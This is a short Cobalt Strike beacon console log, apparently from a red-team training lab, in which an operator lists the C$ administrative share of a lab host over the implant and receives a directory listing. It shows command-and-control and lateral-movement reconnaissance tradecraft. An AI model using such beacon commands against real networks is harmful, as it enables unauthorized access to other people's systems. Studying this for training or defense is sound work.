 [08/28 18:19:51] beacon> ls \\web.dev.cyberbotic.io\c$
[08/28 18:19:51] [*] Tasked beacon to list files in \\web.dev.cyberbotic.io\c$
[08/28 18:19:52] [+] host called home, sent: 44 bytes
[08/28 18:19:52] [*] Listing: \\web.dev.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 08/15/2022 18:50:13 $Recycle.Bin
dir 08/10/2022 04:55:17 $WinREAgent
dir 08/10/2022 05:05:53 Boot
dir 08/18/2021 23:34:55 Documents and Settings
dir 08/19/2021 06:24:49 EFI
dir 08/15/2022 18:58:09 inetpub
dir 05/08/2021 08:20:24 PerfLogs
dir 08/24/2022 11:02:25 Program Files
dir 08/10/2022 04:06:16 Program Files (x86)
dir 01/21/2023 16:09:39 ProgramData